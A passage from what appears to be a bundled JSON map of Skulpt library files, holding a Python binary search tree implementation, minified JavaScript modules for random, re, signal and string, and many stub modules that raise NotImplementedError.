             values()\n                  put(k,v)\n                  in\n                  del <==> \n    '''\n\n    def __init__(self):\n        self.root = None\n        self.size = 0\n    \n    def put(self,key,val):\n        if self.root:\n            self._put(key,val,self.root)\n        else:\n            self.root = TreeNode(key,val)\n        self.size = self.size + 1\n\n    def _put(self,key,val,currentNode):\n        if key < currentNode.key:\n            if currentNode.hasLeftChild():\n                self._put(key,val,currentNode.leftChild)\n            else:\n                currentNode.leftChild = TreeNode(key,val,parent=currentNode)\n        else:\n            if currentNode.hasRightChild():\n                self._put(key,val,currentNode.rightChild)\n            else:\n                currentNode.rightChild = TreeNode(key,val,parent=currentNode)\n            \n    def __setitem__(self,k,v):\n        self.put(k,v)\n\n    def get(self,key):\n        if self.root:\n            res = self._get(key,self.root)\n            if res:\n                return res.payload\n            else:\n                return None\n        else:\n            return None\n        \n    def _get(self,key,currentNode):\n        if not currentNode:\n            return None\n        elif currentNode.key == key:\n            return currentNode\n        elif key < currentNode.key:\n            return self._get(key,currentNode.leftChild)\n        else:\n            return self._get(key,currentNode.rightChild)\n            \n        \n    def __getitem__(self,key):\n        res = self.get(key)\n        if res:\n            return res\n        else:\n            raise KeyError('Error, key not in tree')\n            \n\n    def __contains__(self,key):\n        if self._get(key,self.root):\n            return True\n        else:\n            return False\n        \n    def length(self):\n        return self.size\n\n    def __len__(self):\n        return self.size\n\n    def __iter__(self):\n        return self.root.__iter__()\n    \n    def delete(self,key):\n        if self.size > 1:\n            nodeToRemove = self._get(key,self.root)\n            if nodeToRemove:\n                self.remove(nodeToRemove)\n                self.size = self.size-1\n            else:\n                raise KeyError('Error, key not in tree')\n        elif self.size == 1 and self.root.key == key:\n            self.root = None\n            self.size = self.size - 1\n        else:\n            raise KeyError('Error, key not in tree')\n\n    def __delitem__(self,key):\n        self.delete(key)\n    \n    def remove(self,currentNode):\n        if currentNode.isLeaf(): #leaf\n            if currentNode == currentNode.parent.leftChild:\n                currentNode.parent.leftChild = None\n            else:\n                currentNode.parent.rightChild = None\n        elif currentNode.hasBothChildren(): #interior\n            succ = currentNode.findSuccessor()\n            succ.spliceOut()\n            currentNode.key = succ.key\n            currentNode.payload = succ.payload\n        else: # this node has one child\n            if currentNode.hasLeftChild():\n                if currentNode.isLeftChild():\n                    currentNode.leftChild.parent = currentNode.parent\n                    currentNode.parent.leftChild = currentNode.leftChild\n                elif currentNode.isRightChild():\n                    currentNode.leftChild.parent = currentNode.parent\n                    currentNode.parent.rightChild = currentNode.leftChild\n                else:\n                    currentNode.replaceNodeData(currentNode.leftChild.key,\n                                       currentNode.leftChild.payload,\n                                       currentNode.leftChild.leftChild,\n                                       currentNode.leftChild.rightChild)\n            else:\n                if currentNode.isLeftChild():\n                    currentNode.rightChild.parent = currentNode.parent\n                    currentNode.parent.leftChild = currentNode.rightChild\n                elif currentNode.isRightChild():\n                    currentNode.rightChild.parent = currentNode.parent\n                    currentNode.parent.rightChild = currentNode.rightChild\n                else:\n                    currentNode.replaceNodeData(currentNode.rightChild.key,\n                                       currentNode.rightChild.payload,\n                                       currentNode.rightChild.leftChild,\n                                       currentNode.rightChild.rightChild)\n\n    def inorder(self):\n        self._inorder(self.root)\n\n    def _inorder(self,tree):\n        if tree != None:\n            self._inorder(tree.leftChild)\n            print(tree.key)\n            self._inorder(tree.rightChild)\n\n    def postorder(self):\n        self._postorder(self.root)\n\n    def _postorder(self, tree):\n        if tree:\n            self._postorder(tree.rightChild)\n            self._postorder(tree.leftChild)\n            print(tree.key)            \n\n    def preorder(self):\n        self._preorder(self,self.root)\n\n    def _preorder(self,tree):\n        if tree:\n            print(tree.key)            \n            self._preorder(tree.leftChild)\n            self._preorder(tree.rightChild)\n\n                \nclass TreeNode:\n    def __init__(self,key,val,left=None,right=None,parent=None):\n        self.key = key\n        self.payload = val\n        self.leftChild = left\n        self.rightChild = right\n        self.parent = parent\n        self.balanceFactor = 0\n        \n    def hasLeftChild(self):\n        return self.leftChild\n\n    def hasRightChild(self):\n        return self.rightChild\n    \n    def isLeftChild(self):\n        return self.parent and self.parent.leftChild == self\n\n    def isRightChild(self):\n        return self.parent and self.parent.rightChild == self\n\n    def isRoot(self):\n        return not self.parent\n\n    def isLeaf(self):\n        return not (self.rightChild or self.leftChild)\n\n    def hasAnyChildren(self):\n        return self.rightChild or self.leftChild\n\n    def hasBothChildren(self):\n        return self.rightChild and self.leftChild\n    \n    def replaceNodeData(self,key,value,lc,rc):\n        self.key = key\n        self.payload = value\n        self.leftChild = lc\n        self.rightChild = rc\n        if self.hasLeftChild():\n            self.leftChild.parent = self\n        if self.hasRightChild():\n            self.rightChild.parent = self\n        \n    def findSuccessor(self):\n        succ = None\n        if self.hasRightChild():\n            succ = self.rightChild.findMin()\n        else:\n            if self.parent:\n                if self.isLeftChild():\n                    succ = self.parent\n                else:\n                    self.parent.rightChild = None\n                    succ = self.parent.findSuccessor()\n                    self.parent.rightChild = self\n        return succ\n\n\n    def spliceOut(self):\n        if self.isLeaf():\n            if self.isLeftChild():\n                self.parent.leftChild = None\n            else:\n                self.parent.rightChild = None\n        elif self.hasAnyChildren():\n            if self.hasLeftChild():\n                if self.isLeftChild():\n                    self.parent.leftChild = self.leftChild\n                else:\n                    self.parent.rightChild = self.leftChild\n                self.leftChild.parent = self.parent\n            else:\n                if self.isLeftChild():\n                    self.parent.leftChild = self.rightChild\n                else:\n                    self.parent.rightChild = self.rightChild\n                self.rightChild.parent = self.parent\n\n    def findMin(self):\n        current = self\n        while current.hasLeftChild():\n            current = current.leftChild\n        return current\n\n    def __iter__(self):\n        \"\"\"The standard inorder traversal of a binary tree.\"\"\"\n        if self:\n            if self.hasLeftChild():\n                for elem in self.leftChild:\n                    yield elem\n            yield self.key\n            if self.hasRightChild():\n                for elem in self.rightChild:\n                    yield elem\n\n            \n","src/lib/quopri.py":"raise NotImplementedError(\"quopri is not yet implemented in Skulpt\")\n","src/lib/random.js":"var MersenneTwister=function(a){a==null&&(a=new Date().getTime()),this.N=624,this.M=397,this.MATRIX_A=2567483615,this.UPPER_MASK=2147483648,this.LOWER_MASK=2147483647,this.mt=Array(this.N),this.mti=this.N+1,this.init_genrand(a)};MersenneTwister.prototype.init_genrand=function(a){for(this.mt[0]=a>>>0,this.mti=1;this.mti<this.N;this.mti++){var a=this.mt[this.mti-1]^this.mt[this.mti-1]>>>30;this.mt[this.mti]=(1812433253*((4294901760&a)>>>16)<<16)+1812433253*(65535&a)+this.mti,this.mt[this.mti]>>>=0}},MersenneTwister.prototype.init_by_array=function(a,b){var d,e,f;for(this.init_genrand(19650218),d=1,e=0,f=this.N>b?this.N:b;f;f--){var g=this.mt[d-1]^this.mt[d-1]>>>30;this.mt[d]=(this.mt[d]^(1664525*((4294901760&g)>>>16)<<16)+1664525*(65535&g))+a[e]+e,this.mt[d]>>>=0,d++,e++,d>=this.N&&(this.mt[0]=this.mt[this.N-1],d=1),e>=b&&(e=0)}for(f=this.N-1;f;f--){var g=this.mt[d-1]^this.mt[d-1]>>>30;this.mt[d]=(this.mt[d]^(1566083941*((4294901760&g)>>>16)<<16)+1566083941*(65535&g))-d,this.mt[d]>>>=0,d++,d>=this.N&&(this.mt[0]=this.mt[this.N-1],d=1)}this.mt[0]=2147483648},MersenneTwister.prototype.genrand_int32=function(){var a,b=[0,this.MATRIX_A];if(this.mti>=this.N){var d;for(this.mti==this.N+1&&this.init_genrand(5489),d=0;d<this.N-this.M;d++)a=this.mt[d]&this.UPPER_MASK|this.mt[d+1]&this.LOWER_MASK,this.mt[d]=this.mt[d+this.M]^a>>>1^b[1&a];for(;d<this.N-1;d++)a=this.mt[d]&this.UPPER_MASK|this.mt[d+1]&this.LOWER_MASK,this.mt[d]=this.mt[d+(this.M-this.N)]^a>>>1^b[1&a];a=this.mt[this.N-1]&this.UPPER_MASK|this.mt[0]&this.LOWER_MASK,this.mt[this.N-1]=this.mt[this.M-1]^a>>>1^b[1&a],this.mti=0}return a=this.mt[this.mti++],a^=a>>>11,a^=2636928640&a<<7,a^=4022730752&a<<15,a^=a>>>18,a>>>0},MersenneTwister.prototype.genrand_int31=function(){return this.genrand_int32()>>>1},MersenneTwister.prototype.genrand_real1=function(){return this.genrand_int32()*(1/4294967295)},MersenneTwister.prototype.random=function(){return this.genrand_int32()*(1/4294967296)},MersenneTwister.prototype.genrand_real3=function(){return(this.genrand_int32()+.5)*(1/4294967296)},MersenneTwister.prototype.genrand_res53=function(){var d=this.genrand_int32()>>>5,a=this.genrand_int32()>>>6;return(67108864*d+a)*(1/9007199254740992)};var $builtinmodule=function(){var a=Math.log,b=Math.sqrt,d={},e=new MersenneTwister,f=void 0;d.seed=new Sk.builtin.func(function(a){return Sk.builtin.pyCheckArgsLen(\"seed\",arguments.length,0,1),a=Sk.builtin.asnum$(a),e=0<arguments.length?new MersenneTwister(a):new MersenneTwister,Sk.builtin.none.none$}),d.random=new Sk.builtin.func(function(){return Sk.builtin.pyCheckArgsLen(\"random\",arguments.length,0,0),new Sk.builtin.float_(e.genrand_res53())});var g=function(a){return 0|a},h=function(a,b,d){var f,h,i;if(!Sk.builtin.checkInt(a))throw new Sk.builtin.ValueError(\"non-integer first argument for randrange()\");if(void 0===b)return i=g(e.genrand_res53()*a),new Sk.builtin.int_(i);if(!Sk.builtin.checkInt(b))throw new Sk.builtin.ValueError(\"non-integer stop for randrange()\");if(void 0===d&&(d=1),f=b-a,1==d&&0<f)return i=a+g(e.genrand_res53()*f),new Sk.builtin.int_(i);if(1==d)throw new Sk.builtin.ValueError(\"empty range for randrange() (\"+a+\", \"+b+\", \"+f+\")\");if(!Sk.builtin.checkInt(d))throw new Sk.builtin.ValueError(\"non-integer step for randrange()\");if(0<d)h=g((f+d-1)/d);else if(0>d)h=g((f+d+1)/d);else throw new Sk.builtin.ValueError(\"zero step for randrange()\");if(0>=h)throw new Sk.builtin.ValueError(\"empty range for randrange()\");return i=a+d*g(e.genrand_res53()*h),new Sk.builtin.int_(i)};d.randint=new Sk.builtin.func(function(d,e){return Sk.builtin.pyCheckArgsLen(\"randint\",arguments.length,2,2),d=Sk.builtin.asnum$(d),e=Sk.builtin.asnum$(e),h(d,e+1)}),d.randrange=new Sk.builtin.func(function(a,b,d){return Sk.builtin.pyCheckArgsLen(\"randrange\",arguments.length,1,3),a=Sk.builtin.asnum$(a),b=Sk.builtin.asnum$(b),d=Sk.builtin.asnum$(d),h(a,b,d)}),d.uniform=new Sk.builtin.func(function(d,f){Sk.builtin.pyCheckArgsLen(\"uniform\",arguments.length,2,2),d=Sk.builtin.asnum$(d),f=Sk.builtin.asnum$(f);var g=e.genrand_res53();return c=d+g*(f-d),new Sk.builtin.float_(c)}),d.triangular=new Sk.builtin.func(function(a,d,f){Sk.builtin.pyCheckArgsLen(\"triangular\",arguments.length,2,3),Sk.builtin.pyCheckType(\"low\",\"number\",Sk.builtin.checkNumber(a)),Sk.builtin.pyCheckType(\"high\",\"number\",Sk.builtin.checkNumber(d));var g,h,i;return a=Sk.builtin.asnum$(a),d=Sk.builtin.asnum$(d),a>d&&(i=a,a=d,d=i),void 0===f||f===Sk.builtin.none.none$?f=(d-a)/2:(Sk.builtin.pyCheckType(\"mode\",\"number\",Sk.builtin.checkNumber(f)),f=Sk.builtin.asnum$(f)),g=e.genrand_res53(),h=g<(f-a)/(d-a)?a+b(g*(d-a)*(f-a)):d-b((1-g)*(d-a)*(d-f)),new Sk.builtin.float_(h)});var i=function(d,g){var k,l,m,n,o,h=Math.sin,i=Math.cos,j=Math.PI;return void 0===f?(k=e.genrand_res53(),l=e.genrand_res53(),m=b(-2*a(k)),n=2*j*l,o=m*i(n),f=m*h(n)):(o=f,f=void 0),d+g*o};return d.gauss=new Sk.builtin.func(function(a,b){return Sk.builtin.pyCheckArgsLen(\"gauss\",arguments.length,2,2),Sk.builtin.pyCheckType(\"mu\",\"number\",Sk.builtin.checkNumber(a)),Sk.builtin.pyCheckType(\"sigma\",\"number\",Sk.builtin.checkNumber(b)),a=Sk.builtin.asnum$(a),b=Sk.builtin.asnum$(b),new Sk.builtin.float_(i(a,b))}),d.normalvariate=d.gauss,d.lognormvariate=new Sk.builtin.func(function(a,b){var d=Math.exp;return Sk.builtin.pyCheckArgsLen(\"lognormvariate\",arguments.length,2,2),Sk.builtin.pyCheckType(\"mu\",\"number\",Sk.builtin.checkNumber(a)),Sk.builtin.pyCheckType(\"sigma\",\"number\",Sk.builtin.checkNumber(b)),a=Sk.builtin.asnum$(a),b=Sk.builtin.asnum$(b),new Sk.builtin.float_(d(i(a,b)))}),d.expovariate=new Sk.builtin.func(function(b){Sk.builtin.pyCheckArgsLen(\"expovariate\",arguments.length,1,1),Sk.builtin.pyCheckType(\"lambd\",\"number\",Sk.builtin.checkNumber(b)),b=Sk.builtin.asnum$(b);var d=e.genrand_res53();return new Sk.builtin.float_(-a(d)/b)}),d.choice=new Sk.builtin.func(function(a){if(Sk.builtin.pyCheckArgsLen(\"choice\",arguments.length,1,1),Sk.builtin.pyCheckType(\"seq\",\"sequence\",Sk.builtin.checkSequence(a)),void 0!==a.sq$length){var b=new Sk.builtin.int_(g(e.genrand_res53()*a.sq$length()));return a.mp$subscript(b)}throw new Sk.builtin.TypeError(\"object has no length\")}),d.shuffle=new Sk.builtin.func(function(a){if(Sk.builtin.pyCheckArgsLen(\"shuffle\",arguments.length,1,1),Sk.builtin.pyCheckType(\"x\",\"sequence\",Sk.builtin.checkSequence(a)),a.constructor===Sk.builtin.list){const h=a.v;for(var b=h.length-1;0<b;b-=1){var d=g(e.genrand_res53()*(b+1)),f=h[d];h[d]=h[b],h[b]=f}}else if(void 0===a.sq$length)throw new Sk.builtin.TypeError(\"object has no length\");else if(void 0!==a.mp$ass_subscript)for(var d,b=a.sq$length()-1;0<b;b-=1){d=new Sk.builtin.int_(g(e.genrand_res53()*(b+1))),b=new Sk.builtin.int_(b);var f=a.mp$subscript(d);a.mp$ass_subscript(d,a.mp$subscript(b)),a.mp$ass_subscript(b,f)}else throw new Sk.builtin.TypeError(\"object is immutable\");return Sk.builtin.none.none$}),d.sample=new Sk.builtin.func(function(a,b){var f,g,h,l,m,d=Math.floor;for(Sk.builtin.pyCheckArgsLen(\"sample\",arguments.length,2,2),Sk.builtin.pyCheckType(\"population\",\"iterable\",Sk.builtin.checkIterable(a)),Sk.builtin.pyCheckType(\"k\",\"integer\",Sk.builtin.checkInt(b)),b=Sk.builtin.asnum$(b),m=[],h=Sk.abstr.iter(a),(f=0,l=h.tp$iternext());void 0!==l;f++,l=h.tp$iternext())g=d(e.genrand_res53()*(f+1)),f<b?(g<f&&(m[f]=m[g]),m[g]=l):g<b&&(m[g]=l);if(f<b)throw new Sk.builtin.ValueError(\"sample larger than population\");return new Sk.builtin.list(m)}),d};","src/lib/re.js":"var $builtinmodule=function(name){var validGroups,convert,getFlags,_split,_findall,matchobj,_search,_match,regexobj,mod={__name__:new Sk.builtin.str(\"re\")};return mod.I=2,mod.IGNORECASE=2,mod.M=8,mod.MULTILINE=8,validGroups=[\"(?:\",\"(?=\",\"(?!\"],convert=function(a){var b,c,d;if(c=a.match(/\\(\\?./g),c)for(d=0;d<c.length;d++)if(-1==validGroups.indexOf(c[d]))throw new Sk.builtin.ValueError(\"Disallowed group in pattern: '\"+c[d]+\"'\");return b=a.replace(\"/\\\\/g\",\"\\\\\\\\\"),b=a.replace(/([^\\\\]){,(?![^\\[]*\\])/g,\"$1{0,\"),b},getFlags=function(a){var b=\"g\";return(a&mod.IGNORECASE)==mod.IGNORECASE&&(b+=\"i\"),(a&mod.MULTILINE)==mod.MULTILINE&&(b+=\"m\"),b},_split=function(a,b,c,d){var e,f,g,h,i,j,k,l,m;if(Sk.builtin.pyCheckArgsLen(\"split\",arguments.length,2,4),!Sk.builtin.checkString(a))throw new Sk.builtin.TypeError(\"pattern must be a string\");if(!Sk.builtin.checkString(b))throw new Sk.builtin.TypeError(\"string must be a string\");if(void 0===c&&(c=0),!Sk.builtin.checkNumber(c))throw new Sk.builtin.TypeError(\"maxsplit must be a number\");if(void 0===d&&(d=0),!Sk.builtin.checkNumber(d))throw new Sk.builtin.TypeError(\"flags must be a number\");for(c=Sk.builtin.asnum$(c),e=Sk.ffi.unwrapo(a),f=Sk.ffi.unwrapo(b),e=convert(e),g=null!==e.match(/^\\(.*\\)$/),h=getFlags(d),i=new RegExp(e,h),j=[],k,l=0,m=0;null!=(k=i.exec(f))&&k.index!==i.lastIndex&&(j.push(new Sk.builtin.str(f.substring(l,k.index))),g&&j.push(new Sk.builtin.str(k[0])),l=i.lastIndex,m+=1,!(c&&m>=c)););return j.push(new Sk.builtin.str(f.substring(l))),new Sk.builtin.list(j)},_split.co_varnames=[\"pattern\",\"string\",\"maxsplit\",\"flags\"],_split.$defaults=[new Sk.builtin.int_(0),new Sk.builtin.int_(0)],mod.split=new Sk.builtin.func(_split),_findall=function(a,b,c){var d,e,f,g,h,j;if(Sk.builtin.pyCheckArgsLen(\"findall\",arguments.length,2,3),!Sk.builtin.checkString(a))throw new Sk.builtin.TypeError(\"pattern must be a string\");if(!Sk.builtin.checkString(b))throw new Sk.builtin.TypeError(\"string must be a string\");if(void 0===c&&(c=0),!Sk.builtin.checkNumber(c))throw new Sk.builtin.TypeError(\"flags must be a number\");if(d=Sk.ffi.unwrapo(a),e=Sk.ffi.unwrapo(b),d=convert(d),f=getFlags(c),g=new RegExp(d,f),d.match(/\\$/)){var k=new RegExp(/\\n$/);e.match(k)&&(e=e.slice(0,-1))}for(h=[],j;null!=(j=g.exec(e));){if(2>j.length)h.push(new Sk.builtin.str(j[0]));else if(2==j.length)h.push(new Sk.builtin.str(j[1]));else{for(var l=[],m=1;m<j.length;m++)l.push(new Sk.builtin.str(j[m]));h.push(new Sk.builtin.tuple(l))}j.index===g.lastIndex&&(g.lastIndex+=1)}return new Sk.builtin.list(h)},_findall.co_varnames=[\"pattern\",\"string\",\"flags\"],_findall.$defaults=[new Sk.builtin.int_(0)],mod.findall=new Sk.builtin.func(_findall),matchobj=function(a,b){b.__init__=new Sk.builtin.func(function(a,b,c,d){return a.thematch=b,a.re=c,a.string=d,Sk.builtin.none.none$}),b.groups=new Sk.builtin.func(function(a){var b=a.thematch.v.slice(1);return new Sk.builtin.tuple(b)}),b.group=new Sk.builtin.func(function(a,b){if(b=void 0===b?0:Sk.builtin.asnum$(b),b>=a.thematch.v.length)throw new Sk.builtin.IndexError(\"Index out of range: \"+b);return a.thematch.v[b]})},mod.MatchObject=Sk.misceval.buildClass(mod,matchobj,\"MatchObject\",[]),mod._findre=function(res,string){res=res.replace(/([^\\\\]){,(?![^\\[]*\\])/g,\"$1{0,\");var matches,sitem,retval,re=eval(res),patt=/\\n$/,str=Sk.ffi.remapToJs(string);if(matches=str.match(patt)?str.slice(0,-1).match(re):str.match(re),retval=new Sk.builtin.list,null==matches)return retval;for(var i=0;i<matches.length;++i)sitem=new Sk.builtin.str(matches[i]),retval.v.push(sitem);return retval},_search=function(a,b,c){var d,e;if(Sk.builtin.pyCheckArgsLen(\"search\",arguments.length,2,3),!Sk.builtin.checkString(a))throw new Sk.builtin.TypeError(\"pattern must be a string\");if(!Sk.builtin.checkString(b))throw new Sk.builtin.TypeError(\"string must be a string\");if(void 0===c&&(c=0),!Sk.builtin.checkNumber(c))throw new Sk.builtin.TypeError(\"flags must be a number\");return(e=\"/\"+a.v.replace(/\\//g,\"\\\\/\")+\"/\",lst=mod._findre(e,b),1>lst.v.length)?Sk.builtin.none.none$:(d=Sk.misceval.callsimArray(mod.MatchObject,[lst,a,b]),d)},_search.co_varnames=[\"pattern\",\"string\",\"flags\"],_search.$defaults=[new Sk.builtin.int_(0)],mod.search=new Sk.builtin.func(_search),_match=function(a,b,c){var d,e;if(Sk.builtin.pyCheckArgsLen(\"match\",arguments.length,2,3),!Sk.builtin.checkString(a))throw new Sk.builtin.TypeError(\"pattern must be a string\");if(!Sk.builtin.checkString(b))throw new Sk.builtin.TypeError(\"string must be a string\");if(void 0===c&&(c=0),!Sk.builtin.checkNumber(c))throw new Sk.builtin.TypeError(\"flags must be a number\");return(pat=Sk.ffi.remapToJs(a),e=\"/^\"+pat.replace(/\\//g,\"\\\\/\")+\"/\",lst=mod._findre(e,b),1>Sk.ffi.remapToJs(lst).length)?Sk.builtin.none.none$:(d=Sk.misceval.callsimArray(mod.MatchObject,[lst,a,b]),d)},_match.co_varnames=[\"pattern\",\"string\",\"flags\"],_match.$defaults=[new Sk.builtin.int_(0)],mod.match=new Sk.builtin.func(_match),regexobj=function(a,b){var c,d,e,f,g,h;b.__init__=new Sk.builtin.func(function(a,b,c){return a.re=b,a.flags=void 0===c?0:c,Sk.builtin.none.none$}),h=new Sk.builtin.func(function(a){var b=\"re.compile('\"+Sk.ffi.remapToJs(a.re)+\"')\";return Sk.ffi.remapToPy(b.substring(0,212))}),b.__str__=h,b.__repr__=h,c=function(a,b,c){var d=Sk.ffi.remapToJs(a),e=null==b?0:Sk.ffi.remapToJs(b),f=null==c?d.length:Sk.ffi.remapToJs(c);return\"^\"==e&&(e=d.indexOf(\"\\n\")+1),null===f&&(f=d.length),Sk.ffi.remapToPy(d.substring(e,f))},d=function(a,b,d,e){Sk.builtin.pyCheckArgsLen(\"search\",arguments.length,2,4);var f=c(b,d,e);return _search(a.re,f,a.flags)},d.co_varnames=[\"self\",\"string\",\"pos\",\"endpos\"],d.$defaults=[new Sk.builtin.int_(0),Sk.builtin.none.none$],b.search=new Sk.builtin.func(d),e=function(a,b,d,e){Sk.builtin.pyCheckArgsLen(\"match\",arguments.length,2,4);var f=c(b,d,e);return _match(a.re,f,a.flags)},e.co_varnames=[\"self\",\"string\",\"pos\",\"endpos\"],e.$defaults=[new Sk.builtin.int_(0),Sk.builtin.none.none$],b.match=new Sk.builtin.func(e),f=function(a,b,c){if(Sk.builtin.pyCheckArgsLen(\"split\",arguments.length,2,3),void 0===c&&(c=0),!Sk.builtin.checkInt(c))throw new Sk.builtin.TypeError(\"maxsplit must be an integer\");return _split(a.re,b,c,a.flags)},f.co_varnames=[\"self\",\"string\",\"maxsplit\"],f.$defaults=[new Sk.builtin.int_(0)],b.split=new Sk.builtin.func(f),g=function(a,b,d,e){Sk.builtin.pyCheckArgsLen(\"findall\",arguments.length,2,4);var f=c(b,d,e);return _findall(a.re,f,a.flags)},g.co_varnames=[\"self\",\"string\",\"pos\",\"endpos\"],g.$defaults=[new Sk.builtin.int_(0),Sk.builtin.none.none$],b.findall=new Sk.builtin.func(g)},mod.RegexObject=Sk.misceval.buildClass(mod,regexobj,\"RegexObject\",[]),mod.compile=new Sk.builtin.func(function(a,b){var c;if(Sk.builtin.pyCheckArgsLen(\"compile\",arguments.length,1,2),!Sk.builtin.checkString(a))throw new Sk.builtin.TypeError(\"pattern must be a string\");if(void 0===b&&(b=0),!Sk.builtin.checkNumber(b))throw new Sk.builtin.TypeError(\"flags must be a number\");return c=Sk.misceval.callsimArray(mod.RegexObject,[a,b]),c}),mod.purge=new Sk.builtin.func(function(){}),mod};","src/lib/repr.py":"raise NotImplementedError(\"repr is not yet implemented in Skulpt\")\n","src/lib/rexec.py":"raise NotImplementedError(\"rexec is not yet implemented in Skulpt\")\n","src/lib/rfc822.py":"raise NotImplementedError(\"rfc822 is not yet implemented in Skulpt\")\n","src/lib/rlcompleter.py":"raise NotImplementedError(\"rlcompleter is not yet implemented in Skulpt\")\n","src/lib/robotparser.py":"raise NotImplementedError(\"robotparser is not yet implemented in Skulpt\")\n","src/lib/runpy.py":"raise NotImplementedError(\"runpy is not yet implemented in Skulpt\")\n","src/lib/sched.py":"raise NotImplementedError(\"sched is not yet implemented in Skulpt\")\n","src/lib/sets.py":"raise NotImplementedError(\"sets is not yet implemented in Skulpt\")\n","src/lib/sgmllib.py":"raise NotImplementedError(\"sgmllib is not yet implemented in Skulpt\")\n","src/lib/sha.py":"raise NotImplementedError(\"sha is not yet implemented in Skulpt\")\n","src/lib/shelve.py":"raise NotImplementedError(\"shelve is not yet implemented in Skulpt\")\n","src/lib/shlex.py":"raise NotImplementedError(\"shlex is not yet implemented in Skulpt\")\n","src/lib/shutil.py":"raise NotImplementedError(\"shutil is not yet implemented in Skulpt\")\n","src/lib/signal.js":"var $builtinmodule=function(){var a={SIG_DFL:new Sk.builtin.int_(0),SIG_IGN:new Sk.builtin.int_(1),CTRL_C_EVENT:new Sk.builtin.int_(0),CTRL_BREAK_EVENT:new Sk.builtin.int_(0),NSIG:new Sk.builtin.int_(23),SIGHUP:new Sk.builtin.int_(1),SIGNINT:new Sk.builtin.int_(2),SIGILL:new Sk.builtin.int_(4),SIGFPE:new Sk.builtin.int_(8),SIGKILL:new Sk.builtin.int_(9),SIGSEGV:new Sk.builtin.int_(11),SIGTERM:new Sk.builtin.int_(15),SIGBREAK:new Sk.builtin.int_(21),SIGABRT:new Sk.builtin.int_(22),pause:new Sk.builtin.func(function(){Sk.builtin.pyCheckArgsLen(\"pause\",arguments.length,0,0);var a=new Sk.misceval.Suspension;return a.resume=function(){return Sk.builtin.none.none$},a.data={type:\"Sk.promise\",promise:new Promise(function(a){if(null!=Sk.signals&&Sk.signals.addEventListener){function handleSignal(){Sk.signals.removeEventListener(handleSignal),a()}Sk.signals.addEventListener(handleSignal)}else console.warn(\"signal.pause() not supported\"),Sk.misceval.print_(\"signal.pause() not supported\"),a()})},a}),signal:new Sk.builtin.func(function(){throw new Sk.builtin.NotImplementedError(\"signal.signal is not supported.\")})};return a};","src/lib/site.py":"raise NotImplementedError(\"site is not yet implemented in Skulpt\")\n","src/lib/smtpd.py":"raise NotImplementedError(\"smtpd is not yet implemented in Skulpt\")\n","src/lib/smtplib.py":"raise NotImplementedError(\"smtplib is not yet implemented in Skulpt\")\n","src/lib/sndhdr.py":"raise NotImplementedError(\"sndhdr is not yet implemented in Skulpt\")\n","src/lib/socket.py":"raise NotImplementedError(\"socket is not yet implemented in Skulpt\")\n","src/lib/sqlite3/__init__.py":"raise NotImplementedError(\"sqlite3 is not yet implemented in Skulpt\")\n","src/lib/sre.py":"raise NotImplementedError(\"sre is not yet implemented in Skulpt\")\n","src/lib/sre_compile.py":"raise NotImplementedError(\"sre_compile is not yet implemented in Skulpt\")\n","src/lib/sre_constants.py":"raise NotImplementedError(\"sre_constants is not yet implemented in Skulpt\")\n","src/lib/sre_parse.py":"raise NotImplementedError(\"sre_parse is not yet implemented in Skulpt\")\n","src/lib/ssl.py":"raise NotImplementedError(\"ssl is not yet implemented in Skulpt\")\n","src/lib/stat.py":"raise NotImplementedError(\"stat is not yet implemented in Skulpt\")\n","src/lib/statvfs.py":"raise NotImplementedError(\"statvfs is not yet implemented in Skulpt\")\n","src/lib/string.js":"var $builtinmodule=function(){var a={};return a.ascii_lowercase=new Sk.builtin.str(\"abcdefghijklmnopqrstuvwxyz\"),a.ascii_uppercase=new Sk.builtin.str(\"ABCDEFGHIJKLMNOPQRSTUVWXYZ\"),a.ascii_letters=new Sk.builtin.str(a.ascii_lowercase.v+a.ascii_uppercase.v),a.lowercase=new Sk.builtin.str(\"abcdefghijklmnopqrstuvwxyz\"),a.uppercase=new Sk.builtin.str(\"ABCDEFGHIJKLMNOPQRSTUVWXYZ\"),a.letters=new Sk.builtin.str(a.lowercase.v+a.uppercase.v),a.digits=new Sk.builtin.str(\"0123456789\"),a.hexdigits=new Sk.builtin.str(\"0123456789abcdefABCDEF\"),a.octdigits=new Sk.builtin.str(\"01234567\"),a.punctuation=new Sk.builtin.str(\"!\\\"#$%&'()*+,-./:;<=>?@[\\\\]^_`{|}~\"),a.whitespace=new Sk.builtin.str(\"\\t\\n\\x0B\\f\\r \"),a.printable=new Sk.builtin.str(a.digits.v+a.letters.v+a.punctuation.v+\" \\t\\n\\r\\x0B\\f\"),a.split=new Sk.builtin.func(function(...a){return Sk.misceval.callsimArray(Sk.builtin.str.prototype.split,a)}),a.capitalize=new Sk.builtin.func(function(a){return Sk.misceval.callsimArray(Sk.builtin.str.prototype.capitalize,[a])}),a.join=new Sk.builtin.func(function(a,b){return void 0===b&&(b=new Sk.builtin.str(\" \")),Sk.misceval.callsimArray(Sk.builtin.str.prototype.join,[b,a])}),a.capwords=new Sk.builtin.func(function(b,c){if(Sk.builtin.pyCheckArgsLen(\"capwords\",arguments.length,1,2),!Sk.builtin.checkString(b))throw new Sk.builtin.TypeError(\"s must be a string\");if(void 0===c&&(c=new Sk.builtin.str(\" \")),!Sk.builtin.checkString(c))throw new Sk.builtin.TypeError(\"sep must be a string\");for(var d=Sk.misceval.callsimArray(a.split,[b,c]).v,e=[],f=0;f<d.length;f++){var g=d[f],h=Sk.misceval.callsimArray(a.capitalize,[g]);e.push(h)}return Sk.misceval.callsimArray(a.join,[new Sk.builtin.list(e),c])}),a};","src/lib/string.py":"raise NotImplementedError(\"string is not yet implemented in Skulpt\")\n","src/lib/stringold.py":"raise NotImplementedError(\"stringold is not yet implemented in Skulpt\")\n","src/lib/stringprep.py":"raise NotImplementedError(\"stringprep is not yet implemented in Skulpt\")\n","src/lib/struct.py":"raise NotImplementedError(\"struct is not yet implemented in Skulpt\")\n","src/lib/subprocess.py":"raise NotImplementedError(\"subprocess is not yet implemented in Skulpt\")\n","src/lib/sunau.py":"raise NotImplementedError(\"sunau is not yet implemented in Skulpt\")\n","src/lib/sunaudio.py":"raise NotImplementedError(\"sunaudio is not yet implemented in Skulpt\")\n","src/lib/symbol.py":"raise NotImplementedError(\"symbol is not yet implemented in Skulpt\")\n","src/lib/symtable.py":"raise NotImplementedError(\"symtable is not yet implemented in Skulpt\")\n","src/lib/tabnanny.py":"raise NotImplementedError(\"tabnanny is not yet implemented in Skulpt\")\n","src/lib/tarfile.py":"raise NotImplementedError(\"tarfile is not yet implemented in Skulpt\")\n","src/lib/telnetlib.py":"raise 